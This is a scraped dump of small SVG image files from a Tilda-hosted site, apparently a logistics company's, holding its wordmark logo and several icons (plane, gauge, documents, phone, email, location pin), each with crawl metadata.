<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="127" height="25" viewBox="0 0 127 25" fill="none"> <path d="M20.3696 21.7908L19.674 0.0430298L14.3164 24.3372L20.3696 21.7908Z" fill="white"></path> <path d="M13.5272 24.2616L19.6767 0.0430298L9.73047 18.9117L13.5272 24.2616Z" fill="white"></path> <path d="M1.92921 17.5178L19.6699 0.0405884L0.859375 11.0525L1.92921 17.5178Z" fill="white"></path> <path d="M8.97461 18.4975L19.6693 0.0405884L2.41602 18.1469L8.97461 18.4975Z" fill="white"></path> <path d="M34.3804 14.9357V16.5588H27.6133V7.81901H34.218V9.44211H29.6234V11.3399H33.6812V12.913H29.6234V14.9357H34.3804Z" fill="white"></path> <path d="M35.9897 7.81901H38.0123V14.9107H42.3947V16.5588H35.9897V7.81901Z" fill="white"></path> <path d="M43.5248 7.81901H45.5474V16.5588H43.5248V7.81901Z" fill="white"></path> <path d="M49.4319 9.46708H46.6352V7.81901H54.2513V9.46708H51.4546V16.5588H49.4319V9.46708Z" fill="white"></path> <path d="M62.1066 14.9357V16.5588H55.3396V7.81901H61.9443V9.44211H57.3497V11.3399H61.4075V12.913H57.3497V14.9357H62.1066Z" fill="white"></path> <path d="M67.2519 7.81901H69.2745V14.9107H73.6569V16.5588H67.2519V7.81901Z" fill="white"></path> <path d="M78.8732 16.7086C77.966 16.7086 77.1461 16.513 76.4136 16.1218C75.6895 15.7306 75.1193 15.1937 74.7031 14.5112C74.2953 13.8203 74.0913 13.0462 74.0913 12.1889C74.0913 11.3316 74.2953 10.5616 74.7031 9.8791C75.1193 9.18824 75.6895 8.64721 76.4136 8.256C77.1461 7.86479 77.966 7.66919 78.8732 7.66919C79.7805 7.66919 80.5962 7.86479 81.3204 8.256C82.0445 8.64721 82.6147 9.18824 83.0309 9.8791C83.447 10.5616 83.6551 11.3316 83.6551 12.1889C83.6551 13.0462 83.447 13.8203 83.0309 14.5112C82.6147 15.1937 82.0445 15.7306 81.3204 16.1218C80.5962 16.513 79.7805 16.7086 78.8732 16.7086ZM78.8732 14.9856C79.3893 14.9856 79.8554 14.8691 80.2716 14.636C80.6878 14.3946 81.0124 14.0617 81.2454 13.6372C81.4868 13.2127 81.6075 12.7299 81.6075 12.1889C81.6075 11.6479 81.4868 11.1651 81.2454 10.7406C81.0124 10.3161 80.6878 9.98731 80.2716 9.75425C79.8554 9.51286 79.3893 9.39217 78.8732 9.39217C78.3572 9.39217 77.891 9.51286 77.4749 9.75425C77.0587 9.98731 76.7299 10.3161 76.4885 10.7406C76.2555 11.1651 76.1389 11.6479 76.1389 12.1889C76.1389 12.7299 76.2555 13.2127 76.4885 13.6372C76.7299 14.0617 77.0587 14.3946 77.4749 14.636C77.891 14.8691 78.3572 14.9856 78.8732 14.9856Z" fill="white"></path> <path d="M91.0808 12.0516H92.9286V15.5974C92.4542 15.9553 91.9048 16.23 91.2806 16.4214C90.6563 16.6129 90.0279 16.7086 89.3953 16.7086C88.488 16.7086 87.6723 16.5172 86.9481 16.1343C86.224 15.7431 85.6538 15.2062 85.2376 14.5237C84.8298 13.8328 84.6259 13.0545 84.6259 12.1889C84.6259 11.3232 84.8298 10.5491 85.2376 9.86661C85.6538 9.17576 86.2281 8.63889 86.9606 8.256C87.6931 7.86479 88.5171 7.66919 89.4327 7.66919C90.1985 7.66919 90.8935 7.7982 91.5178 8.05624C92.1421 8.31427 92.6664 8.68883 93.0909 9.17992L91.7925 10.3785C91.1682 9.72095 90.4149 9.39217 89.5326 9.39217C88.9749 9.39217 88.4797 9.5087 88.0469 9.74176C87.614 9.97482 87.2769 10.3036 87.0355 10.7281C86.7942 11.1526 86.6735 11.6395 86.6735 12.1889C86.6735 12.7299 86.7942 13.2127 87.0355 13.6372C87.2769 14.0617 87.6099 14.3946 88.0344 14.636C88.4672 14.8691 88.9583 14.9856 89.5076 14.9856C90.0903 14.9856 90.6147 14.8608 91.0808 14.6111V12.0516Z" fill="white"></path> <path d="M94.8075 7.81901H96.8301V16.5588H94.8075V7.81901Z" fill="white"></path> <path d="M101.776 16.7086C101.085 16.7086 100.415 16.617 99.7657 16.4339C99.1248 16.2425 98.6088 15.9969 98.2175 15.6973L98.9042 14.1741C99.2788 14.4487 99.7241 14.6693 100.24 14.8358C100.756 15.0023 101.272 15.0855 101.788 15.0855C102.363 15.0855 102.787 15.0023 103.062 14.8358C103.337 14.661 103.474 14.4321 103.474 14.1491C103.474 13.941 103.391 13.7704 103.224 13.6372C103.066 13.4957 102.858 13.3833 102.6 13.3001C102.35 13.2169 102.009 13.1253 101.576 13.0254C100.91 12.8673 100.365 12.7091 99.9405 12.551C99.516 12.3928 99.1498 12.139 98.8418 11.7894C98.5422 11.4398 98.3923 10.9736 98.3923 10.391C98.3923 9.88326 98.5297 9.42546 98.8044 9.01761C99.079 8.60143 99.4911 8.27265 100.04 8.03126C100.598 7.78988 101.276 7.66919 102.076 7.66919C102.633 7.66919 103.178 7.73578 103.711 7.86895C104.244 8.00213 104.71 8.19357 105.109 8.44328L104.485 9.97898C103.678 9.52119 102.87 9.29229 102.063 9.29229C101.497 9.29229 101.077 9.38385 100.802 9.56697C100.536 9.75008 100.402 9.99147 100.402 10.2911C100.402 10.5908 100.556 10.8155 100.864 10.9653C101.181 11.1068 101.659 11.2483 102.3 11.3898C102.966 11.548 103.511 11.7061 103.936 11.8643C104.36 12.0224 104.722 12.2721 105.022 12.6134C105.33 12.9547 105.484 13.4166 105.484 13.9993C105.484 14.4987 105.343 14.9565 105.06 15.3727C104.785 15.7805 104.369 16.1051 103.811 16.3465C103.253 16.5879 102.575 16.7086 101.776 16.7086Z" fill="white"></path> <path d="M108.555 9.46708H105.758V7.81901H113.374V9.46708H110.577V16.5588H108.555V9.46708Z" fill="white"></path> <path d="M114.462 7.81901H116.485V16.5588H114.462V7.81901Z" fill="white"></path> <path d="M122.742 16.7086C121.851 16.7086 121.044 16.5172 120.319 16.1343C119.604 15.7431 119.038 15.2062 118.621 14.5237C118.214 13.8328 118.01 13.0545 118.01 12.1889C118.01 11.3232 118.214 10.5491 118.621 9.86661C119.038 9.17576 119.604 8.63889 120.319 8.256C121.044 7.86479 121.855 7.66919 122.754 7.66919C123.511 7.66919 124.194 7.80237 124.802 8.06872C125.418 8.33508 125.934 8.71796 126.35 9.21738L125.051 10.416C124.46 9.73344 123.728 9.39217 122.854 9.39217C122.313 9.39217 121.83 9.51286 121.406 9.75425C120.981 9.98731 120.648 10.3161 120.407 10.7406C120.174 11.1651 120.057 11.6479 120.057 12.1889C120.057 12.7299 120.174 13.2127 120.407 13.6372C120.648 14.0617 120.981 14.3946 121.406 14.636C121.83 14.8691 122.313 14.9856 122.854 14.9856C123.728 14.9856 124.46 14.6402 125.051 13.9493L126.35 15.1479C125.934 15.6557 125.418 16.0427 124.802 16.3091C124.186 16.5754 123.499 16.7086 122.742 16.7086Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3531-3134-4432-b265-386233626435/plane.svg
body_size: 962
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="15" viewBox="0 0 24 15" fill="none"> <g opacity="0.5"> <path d="M1.32435 8.51419L7.71789 9.39613L4.59791 13.9358C4.52708 14.0388 4.51124 14.17 4.5556 14.2869C4.59977 14.404 4.69837 14.4917 4.8197 14.5221L6.34651 14.9038C6.46897 14.9346 6.59869 14.9029 6.69299 14.819L12.1297 9.9864L15.1699 10.2626C15.5596 10.2982 16.0479 10.315 16.5521 10.315C17.2734 10.3189 17.9945 10.2814 18.7115 10.2028L19.7203 10.0768C20.4278 9.98845 21.1195 9.80095 21.775 9.51989L22.5002 9.2092C22.8245 9.07016 23.0429 8.76039 23.0645 8.40814C23.0863 8.05588 22.9076 7.72152 22.6029 7.5439L20.3958 6.25639C19.4035 5.67806 18.2755 5.37314 17.1269 5.37277H14.2458L9.82602 0.353956C9.75035 0.272136 9.64412 0.225169 9.53248 0.224609L7.95925 0.252939C7.83046 0.254989 7.71155 0.321526 7.64278 0.430372C7.57382 0.539031 7.56432 0.675087 7.61762 0.79232L9.66723 5.37277H4.38488L2.58408 1.76671C2.51904 1.63662 2.38577 1.5548 2.2404 1.55573H0.713582C0.601382 1.55573 0.49496 1.60512 0.422458 1.69067C0.349957 1.7764 0.318831 1.88972 0.337283 2.00024L1.0541 6.30243L0.967803 6.34567C0.517139 6.57119 0.265527 7.06379 0.347347 7.56123C0.429168 8.05868 0.825037 8.44485 1.32435 8.51419ZM6.33608 14.1138L5.53838 13.9141L9.29894 8.4443L12.3977 8.72591L11.8697 9.19503L11.8175 9.18981L11.8125 9.24498L6.33608 14.1138ZM8.55007 1.00516L9.36996 0.990254L13.2286 5.37277H10.5037L8.55007 1.00516ZM1.85348 6.45489L1.16443 2.31914H2.00426L3.80691 5.92501C3.87177 6.05454 4.0041 6.13636 4.14892 6.13618H17.1269C18.1095 6.13711 19.0751 6.39077 19.9313 6.87275L20.05 7.11057L19.7088 7.28129H18.272V8.0447H19.7988C19.8579 8.04526 19.9164 8.03221 19.9695 8.00649L20.7329 7.62479C20.8099 7.58434 20.8705 7.51874 20.9046 7.43878L22.2182 8.20536C22.2745 8.2376 22.3076 8.29892 22.3035 8.36378C22.2996 8.42864 22.2592 8.48549 22.1994 8.51065L21.4742 8.82134C20.8844 9.07407 20.2621 9.24274 19.6256 9.32251L18.6168 9.44851C17.4948 9.56816 16.3644 9.58717 15.239 9.50535L12.9106 9.294L13.5622 8.71492C13.6792 8.61446 13.7245 8.45362 13.6768 8.30712C13.6291 8.16044 13.4979 8.057 13.3443 8.0447L9.14555 7.66299C9.00801 7.65051 8.87475 7.71332 8.79665 7.82701L8.20266 8.69348L1.42928 7.75786C1.26154 7.73456 1.12828 7.60466 1.10088 7.43729C1.07329 7.27011 1.15791 7.10442 1.30944 7.02856L1.64771 6.85933C1.79775 6.7844 1.88125 6.6202 1.85348 6.45489Z" fill="white"></path> <path d="M5.29297 6.51709H6.05638V7.2805H5.29297V6.51709Z" fill="white"></path> <path d="M6.82031 6.51709H7.58372V7.2805H6.82031V6.51709Z" fill="white"></path> <path d="M8.34766 6.51709H9.11106V7.2805H8.34766V6.51709Z" fill="white"></path> <path d="M9.875 6.51709H10.6384V7.2805H9.875V6.51709Z" fill="white"></path> <path d="M11.4004 6.51709H12.1638V7.2805H11.4004V6.51709Z" fill="white"></path> <path d="M12.9277 6.51709H13.6911V7.2805H12.9277V6.51709Z" fill="white"></path> <path d="M14.4551 6.51709H15.2185V7.2805H14.4551V6.51709Z" fill="white"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3333-3434-4836-b637-663061336435/1.svg
body_size: 553
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 80 80"> <metadata> <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <?xpacket end="w"?> </metadata> <defs> <style> .cls-1 { fill: #1f1788; fill-rule: evenodd; } </style> </defs> <path class="cls-1" d="M538.284,3710.72A39.989,39.989,0,1,0,550,3739,39.722,39.722,0,0,0,538.284,3710.72ZM510,3775.81A36.81,36.81,0,1,1,546.813,3739,36.851,36.851,0,0,1,510,3775.81Zm0-70.53A33.72,33.72,0,1,0,543.719,3739,33.76,33.76,0,0,0,510,3705.28Zm27.2,47.58-4.6-2.65a1.594,1.594,0,1,0-1.594,2.76l4.59,2.65a30.872,30.872,0,0,1-8.979,8.98l-2.65-4.59a1.593,1.593,0,1,0-2.76,1.59l2.653,4.6a30.383,30.383,0,0,1-12.269,3.29v-5.31a1.594,1.594,0,1,0-3.187,0v5.31a30.392,30.392,0,0,1-12.27-3.29l2.654-4.6a1.593,1.593,0,1,0-2.76-1.59l-2.65,4.59a30.888,30.888,0,0,1-8.98-8.98l4.59-2.65a1.593,1.593,0,1,0-1.593-2.76l-4.6,2.65a30.275,30.275,0,0,1-3.292-12.27h5.311a1.59,1.59,0,1,0,0-3.18H479.51a30.275,30.275,0,0,1,3.292-12.27l4.595,2.65a1.633,1.633,0,0,0,.8.21,1.59,1.59,0,0,0,.8-2.97l-4.59-2.65a30.752,30.752,0,0,1,8.979-8.98l2.65,4.59a1.6,1.6,0,0,0,1.381.8,1.544,1.544,0,0,0,.8-0.22,1.586,1.586,0,0,0,.583-2.17l-2.653-4.6a30.383,30.383,0,0,1,12.269-3.29v5.31a1.594,1.594,0,0,0,3.188,0v-5.31a30.387,30.387,0,0,1,12.269,3.29l-2.654,4.6a1.587,1.587,0,0,0,.584,2.17,1.543,1.543,0,0,0,.795.22,1.6,1.6,0,0,0,1.382-.8l2.65-4.59a30.764,30.764,0,0,1,8.979,8.98l-4.59,2.65a1.59,1.59,0,0,0,.8,2.97,1.633,1.633,0,0,0,.795-0.21l4.6-2.65a30.274,30.274,0,0,1,3.291,12.27h-5.31a1.59,1.59,0,1,0,0,3.18h5.31A30.258,30.258,0,0,1,537.2,3752.86Zm-25.6-18.3v-10.22a1.594,1.594,0,1,0-3.188,0v10.22a4.733,4.733,0,0,0-3.121,4.44,4.681,4.681,0,0,0,1.118,3.04l-2.529,4.38a1.6,1.6,0,0,0,.583,2.18,1.531,1.531,0,0,0,.8.21,1.589,1.589,0,0,0,1.382-.79l2.528-4.38a4.632,4.632,0,0,0,.838.07A4.714,4.714,0,0,0,511.594,3734.56ZM510,3740.53a1.53,1.53,0,1,1,1.527-1.53A1.533,1.533,0,0,1,510,3740.53Zm0-23.04a1.591,1.591,0,0,0-1.594,1.59v0.64a1.594,1.594,0,0,0,3.188,0v-0.64A1.591,1.591,0,0,0,510,3717.49Z" transform="translate(-470 -3699)"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3139-3939-4861-b762-666134343162/_.svg
body_size: 499
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="56" height="54" viewBox="0 0 56 54" fill="none"> <path d="M5.15896 12.4861H21.9468C22.4771 12.4861 22.8304 12.1446 22.8304 11.6321V4.80027C22.8304 4.2878 22.4771 3.94629 21.9468 3.94629H5.15896C4.62873 3.94629 4.27539 4.2878 4.27539 4.80027V11.6321C4.27539 12.1446 4.62873 12.4861 5.15896 12.4861ZM6.04254 5.65425H21.0633V10.7781H6.04254V5.65425Z" fill="white"></path> <path d="M4.27539 14.1929H21.9468V15.9012H4.27539V14.1929Z" fill="white"></path> <path d="M4.27539 17.6113H21.9468V19.3197H4.27539V17.6113Z" fill="white"></path> <path d="M4.27539 21.0259H21.9468V22.7323H4.27539V21.0259Z" fill="white"></path> <path d="M4.27539 24.4409H21.9468V26.1512H4.27539V24.4409Z" fill="white"></path> <path d="M55.2564 11.034L48.1879 4.20189C48.011 4.03134 47.8341 3.94585 47.5692 3.94585H37.85V1.3838C37.85 0.871309 37.4966 0.529785 36.9664 0.529785H1.6238C1.09357 0.529785 0.740234 0.871309 0.740234 1.3838V48.3547C0.740234 51.1728 3.12603 53.4788 6.04163 53.4788H41.3842C44.2998 53.4788 46.6856 51.1728 46.6856 48.3547V38.9606C46.6856 38.4481 46.3323 38.1065 45.8021 38.1065H37.85V36.3985H54.6377C55.1679 36.3985 55.5213 36.057 55.5213 35.5445V11.632C55.5213 11.376 55.4328 11.205 55.2564 11.034ZM48.4528 6.84943L52.5172 10.778H48.4528V6.84943ZM44.9185 39.8146V48.3547C44.9185 50.2337 43.3283 51.7708 41.3842 51.7708C39.4402 51.7708 37.85 50.2337 37.85 48.3547V39.8146H44.9185ZM37.4082 51.7708H6.04163C4.09761 51.7708 2.50736 50.2337 2.50736 48.3547V2.23782H36.0828V3.94585H29.8979C29.3677 3.94585 29.0143 4.28738 29.0143 4.79987V35.5445C29.0143 36.057 29.3677 36.3985 29.8979 36.3985H36.0828V48.3547C36.0828 49.6358 36.6131 50.8313 37.4082 51.7708ZM53.7541 34.6905H30.7815V5.65389H46.6856V11.632C46.6856 12.1445 47.039 12.486 47.5692 12.486H53.7541V34.6905Z" fill="white"></path> <path d="M32.543 24.4409H42.2621V26.1512H32.543V24.4409Z" fill="white"></path> <path d="M32.543 27.8594H42.2621V29.5658H32.543V27.8594Z" fill="white"></path> <path d="M24.5938 31.2744H34.3129V32.9828H24.5938V31.2744Z" fill="white"></path> <path d="M32.543 21.0259H51.9814V22.7323H32.543V21.0259Z" fill="white"></path> <path d="M32.543 17.6113H51.9814V19.3197H32.543V17.6113Z" fill="white"></path> <path d="M32.543 14.1929H51.9814V15.9012H32.543V14.1929Z" fill="white"></path> <path d="M4.27539 48.3579H34.3168V50.0663H4.27539V48.3579Z" fill="white"></path> <path d="M4.27539 44.9409H34.3168V46.6493H4.27539V44.9409Z" fill="white"></path> <path d="M4.27539 41.5244H34.3168V43.2328H4.27539V41.5244Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3664-6332-4463-b035-383135396563/phone.svg
body_size: 129
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none"> <path d="M8.96895 7.69736L7.65975 6.34224C7.39899 6.07344 6.96715 6.0816 6.6973 6.36099L6.03772 7.04348C5.99605 7.01971 5.95292 6.99488 5.90757 6.96854C5.49105 6.72968 4.92098 6.4023 4.32109 5.78099C3.71943 5.15837 3.40282 4.56746 3.17132 4.1361C3.1469 4.0904 3.12349 4.04634 3.10038 4.0045L3.54305 3.54703L3.76069 3.32151C4.03095 3.04172 4.03841 2.59491 3.77825 2.32533L2.46905 0.970057C2.20889 0.700854 1.77686 0.70902 1.5066 0.988811L1.13762 1.37288L1.1477 1.38324C1.02398 1.54663 0.920595 1.73507 0.843658 1.93828C0.772736 2.13172 0.728581 2.3163 0.708391 2.50127C0.53552 3.98451 1.19042 5.34008 2.96774 7.17957C5.42454 9.72208 7.40439 9.53001 7.48981 9.52063C7.67583 9.49762 7.85411 9.45162 8.03528 9.3788C8.22993 9.3001 8.41188 9.19325 8.56965 9.06548L8.57771 9.07289L8.95151 8.69407C9.22122 8.41433 9.22899 7.96737 8.96895 7.69736Z" fill="#060606"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3264-6263-4936-a634-386330326538/email.svg
body_size: 632
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="11" height="10" viewBox="0 0 11 10" fill="none"> <path d="M9.81741 9.24051C10.0579 9.24051 10.2662 9.16112 10.4434 9.00434L7.4126 5.97347C7.33989 6.02554 7.2694 6.07617 7.20283 6.12432C6.97602 6.29143 6.79194 6.42182 6.65059 6.51526C6.50925 6.60892 6.32121 6.70437 6.08648 6.80183C5.85159 6.89941 5.63277 6.94804 5.42977 6.94804H5.42383H5.41788C5.21487 6.94804 4.99604 6.89943 4.76117 6.80183C4.52631 6.70437 4.33826 6.60892 4.19707 6.51526C4.05573 6.42182 3.87175 6.29145 3.64483 6.12432C3.58159 6.07796 3.51146 6.0271 3.43563 5.97266L0.404297 9.00434C0.581404 9.16112 0.789898 9.24051 1.03034 9.24051H9.81741Z" fill="#606060"></path> <path d="M0.677208 4.06483C0.450419 3.91363 0.249306 3.74046 0.0742188 3.54541V8.15664L2.74552 5.48534C2.2111 5.11225 1.52254 4.63929 0.677208 4.06483Z" fill="#606060"></path> <path d="M10.1748 4.06483C9.36175 4.61516 8.67068 5.08894 8.10156 5.48641L10.7718 8.15675V3.54541C10.6006 3.73654 10.4016 3.90959 10.1748 4.06483Z" fill="#606060"></path> <path d="M9.81829 0.835449H1.03124C0.724686 0.835449 0.489002 0.938967 0.323897 1.14579C0.158656 1.35271 0.0761719 1.61149 0.0761719 1.92183C0.0761719 2.17251 0.185633 2.44412 0.404459 2.73675C0.623284 3.02926 0.856133 3.25902 1.10289 3.42615C1.23816 3.52172 1.6461 3.80532 2.32669 4.27684C2.6941 4.53144 3.0136 4.75335 3.28817 4.94485C3.5222 5.10792 3.72404 5.24914 3.89067 5.36633C3.90981 5.37975 3.93989 5.40127 3.97982 5.42982C4.02284 5.46072 4.07728 5.49993 4.14444 5.54843C4.27377 5.64196 4.38121 5.71757 4.46678 5.77533C4.55224 5.83311 4.65578 5.89765 4.77724 5.96932C4.89861 6.04088 5.01308 6.0947 5.12052 6.1305C5.22798 6.16627 5.32746 6.18422 5.41898 6.18422H5.42492H5.43086C5.52236 6.18422 5.62186 6.16627 5.72934 6.1305C5.83676 6.0947 5.95113 6.041 6.0726 5.96932C6.19395 5.89765 6.29735 5.83297 6.38308 5.77533C6.46865 5.71757 6.57609 5.64198 6.70544 5.54843C6.77246 5.49993 6.8269 5.4607 6.86992 5.42991C6.90987 5.40125 6.93994 5.37986 6.95919 5.36633C7.089 5.276 7.2913 5.13536 7.56328 4.9465C8.05819 4.60264 8.78705 4.09653 9.75294 3.42615C10.0434 3.22325 10.2861 2.97839 10.4812 2.69194C10.6759 2.40549 10.7735 2.10501 10.7735 1.79061C10.7735 1.52793 10.6789 1.30317 10.49 1.11596C10.3009 0.928985 10.077 0.835449 9.81829 0.835449Z" fill="#606060"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild6661-6561-4265-a639-393939306434/logo_color.svg
body_size: 2037
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="127" height="25" viewBox="0 0 127 25" fill="none"> <path d="M20.3696 21.7837L19.674 0.0360107L14.3164 24.3302L20.3696 21.7837Z" fill="#FE3C4C"></path> <path d="M13.5272 24.2546L19.6767 0.0360107L9.73047 18.9047L13.5272 24.2546Z" fill="#FE3C4C"></path> <path d="M1.92921 17.5108L19.6699 0.0335693L0.859375 11.0455L1.92921 17.5108Z" fill="#FE3C4C"></path> <path d="M8.97461 18.4905L19.6693 0.0335693L2.41602 18.1399L8.97461 18.4905Z" fill="#FE3C4C"></path> <path d="M34.3804 14.9287V16.5518H27.6133V7.81199H34.218V9.43509H29.6234V11.3329H33.6812V12.906H29.6234V14.9287H34.3804Z" fill="black"></path> <path d="M35.9897 7.81199H38.0123V14.9037H42.3947V16.5518H35.9897V7.81199Z" fill="black"></path> <path d="M43.5248 7.81199H45.5474V16.5518H43.5248V7.81199Z" fill="black"></path> <path d="M49.4319 9.46006H46.6352V7.81199H54.2513V9.46006H51.4546V16.5518H49.4319V9.46006Z" fill="black"></path> <path d="M62.1066 14.9287V16.5518H55.3396V7.81199H61.9443V9.43509H57.3497V11.3329H61.4075V12.906H57.3497V14.9287H62.1066Z" fill="black"></path> <path d="M67.2519 7.81199H69.2745V14.9037H73.6569V16.5518H67.2519V7.81199Z" fill="black"></path> <path d="M78.8732 16.7016C77.966 16.7016 77.1461 16.506 76.4136 16.1148C75.6895 15.7236 75.1193 15.1867 74.7031 14.5042C74.2953 13.8133 74.0913 13.0392 74.0913 12.1819C74.0913 11.3245 74.2953 10.5546 74.7031 9.87208C75.1193 9.18122 75.6895 8.64019 76.4136 8.24898C77.1461 7.85777 77.966 7.66217 78.8732 7.66217C79.7805 7.66217 80.5962 7.85777 81.3204 8.24898C82.0445 8.64019 82.6147 9.18122 83.0309 9.87208C83.447 10.5546 83.6551 11.3245 83.6551 12.1819C83.6551 13.0392 83.447 13.8133 83.0309 14.5042C82.6147 15.1867 82.0445 15.7236 81.3204 16.1148C80.5962 16.506 79.7805 16.7016 78.8732 16.7016ZM78.8732 14.9786C79.3893 14.9786 79.8554 14.8621 80.2716 14.629C80.6878 14.3876 81.0124 14.0547 81.2454 13.6302C81.4868 13.2057 81.6075 12.7229 81.6075 12.1819C81.6075 11.6408 81.4868 11.1581 81.2454 10.7336C81.0124 10.3091 80.6878 9.98029 80.2716 9.74723C79.8554 9.50584 79.3893 9.38515 78.8732 9.38515C78.3572 9.38515 77.891 9.50584 77.4749 9.74723C77.0587 9.98029 76.7299 10.3091 76.4885 10.7336C76.2555 11.1581 76.1389 11.6408 76.1389 12.1819C76.1389 12.7229 76.2555 13.2057 76.4885 13.6302C76.7299 14.0547 77.0587 14.3876 77.4749 14.629C77.891 14.8621 78.3572 14.9786 78.8732 14.9786Z" fill="black"></path> <path d="M91.0808 12.0445H92.9286V15.5904C92.4542 15.9483 91.9048 16.223 91.2806 16.4144C90.6563 16.6059 90.0279 16.7016 89.3953 16.7016C88.488 16.7016 87.6723 16.5101 86.9481 16.1272C86.224 15.736 85.6538 15.1992 85.2376 14.5166C84.8298 13.8258 84.6259 13.0475 84.6259 12.1819C84.6259 11.3162 84.8298 10.5421 85.2376 9.85959C85.6538 9.16874 86.2281 8.63187 86.9606 8.24898C87.6931 7.85777 88.5171 7.66217 89.4327 7.66217C90.1985 7.66217 90.8935 7.79119 91.5178 8.04922C92.1421 8.30725 92.6664 8.68181 93.0909 9.1729L91.7925 10.3715C91.1682 9.71393 90.4149 9.38515 89.5326 9.38515C88.9749 9.38515 88.4797 9.50168 88.0469 9.73474C87.614 9.9678 87.2769 10.2966 87.0355 10.7211C86.7942 11.1456 86.6735 11.6325 86.6735 12.1819C86.6735 12.7229 86.7942 13.2057 87.0355 13.6302C87.2769 14.0547 87.6099 14.3876 88.0344 14.629C88.4672 14.8621 88.9583 14.9786 89.5076 14.9786C90.0903 14.9786 90.6147 14.8537 91.0808 14.604V12.0445Z" fill="black"></path> <path d="M94.8075 7.81199H96.8301V16.5518H94.8075V7.81199Z" fill="black"></path> <path d="M101.776 16.7016C101.085 16.7016 100.415 16.61 99.7657 16.4269C99.1248 16.2355 98.6088 15.9899 98.2175 15.6903L98.9042 14.167C99.2788 14.4417 99.7241 14.6623 100.24 14.8288C100.756 14.9952 101.272 15.0785 101.788 15.0785C102.363 15.0785 102.787 14.9952 103.062 14.8288C103.337 14.654 103.474 14.4251 103.474 14.1421C103.474 13.934 103.391 13.7634 103.224 13.6302C103.066 13.4887 102.858 13.3763 102.6 13.2931C102.35 13.2098 102.009 13.1183 101.576 13.0184C100.91 12.8602 100.365 12.7021 99.9405 12.5439C99.516 12.3858 99.1498 12.1319 98.8418 11.7823C98.5422 11.4328 98.3923 10.9666 98.3923 10.384C98.3923 9.87624 98.5297 9.41844 98.8044 9.01059C99.079 8.59441 99.4911 8.26563 100.04 8.02425C100.598 7.78286 101.276 7.66217 102.076 7.66217C102.633 7.66217 103.178 7.72876 103.711 7.86194C104.244 7.99511 104.71 8.18656 105.109 8.43626L104.485 9.97196C103.678 9.51417 102.87 9.28527 102.063 9.28527C101.497 9.28527 101.077 9.37683 100.802 9.55995C100.536 9.74306 100.402 9.98445 100.402 10.2841C100.402 10.5837 100.556 10.8085 100.864 10.9583C101.181 11.0998 101.659 11.2413 102.3 11.3828C102.966 11.541 103.511 11.6991 103.936 11.8573C104.36 12.0154 104.722 12.2651 105.022 12.6064C105.33 12.9476 105.484 13.4096 105.484 13.9923C105.484 14.4917 105.343 14.9495 105.06 15.3656C104.785 15.7735 104.369 16.0981 103.811 16.3395C103.253 16.5809 102.575 16.7016 101.776 16.7016Z" fill="black"></path> <path d="M108.555 9.46006H105.758V7.81199H113.374V9.46006H110.577V16.5518H108.555V9.46006Z" fill="black"></path> <path d="M114.462 7.81199H116.485V16.5518H114.462V7.81199Z" fill="black"></path> <path d="M122.742 16.7016C121.851 16.7016 121.044 16.5101 120.319 16.1272C119.604 15.736 119.038 15.1992 118.621 14.5166C118.214 13.8258 118.01 13.0475 118.01 12.1819C118.01 11.3162 118.214 10.5421 118.621 9.85959C119.038 9.16874 119.604 8.63187 120.319 8.24898C121.044 7.85777 121.855 7.66217 122.754 7.66217C123.511 7.66217 124.194 7.79535 124.802 8.0617C125.418 8.32806 125.934 8.71094 126.35 9.21036L125.051 10.409C124.46 9.72642 123.728 9.38515 122.854 9.38515C122.313 9.38515 121.83 9.50584 121.406 9.74723C120.981 9.98029 120.648 10.3091 120.407 10.7336C120.174 11.1581 120.057 11.6408 120.057 12.1819C120.057 12.7229 120.174 13.2057 120.407 13.6302C120.648 14.0547 120.981 14.3876 121.406 14.629C121.83 14.8621 122.313 14.9786 122.854 14.9786C123.728 14.9786 124.46 14.6332 125.051 13.9423L126.35 15.1409C125.934 15.6486 125.418 16.0357 124.802 16.302C124.186 16.5684 123.499 16.7016 122.742 16.7016Z" fill="black"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild6231-6537-4561-b831-623334646566/place.svg
body_size: -194
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="7" height="10" viewBox="0 0 7 10" fill="none"> <path d="M3.53153 0.827997C1.81228 0.768082 0.400391 2.19141 0.400391 3.95572C0.400391 5.95801 2.25859 7.41113 3.3001 9.50092C3.35298 9.60702 3.50069 9.60716 3.55375 9.50107C4.49596 7.62069 6.10631 6.35978 6.40474 4.54824C6.71374 2.67366 5.36942 0.89207 3.53153 0.827997ZM3.42678 5.59498C2.55129 5.59498 1.84154 4.86103 1.84154 3.95572C1.84154 3.05041 2.5513 2.31646 3.42678 2.31646C4.30227 2.31646 5.01204 3.05041 5.01204 3.95572C5.01204 4.86103 4.30227 5.59498 3.42678 5.59498Z" fill="black"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3265-6332-4163-b462-643431626539/up_clous.svg
body_size: -49
content:
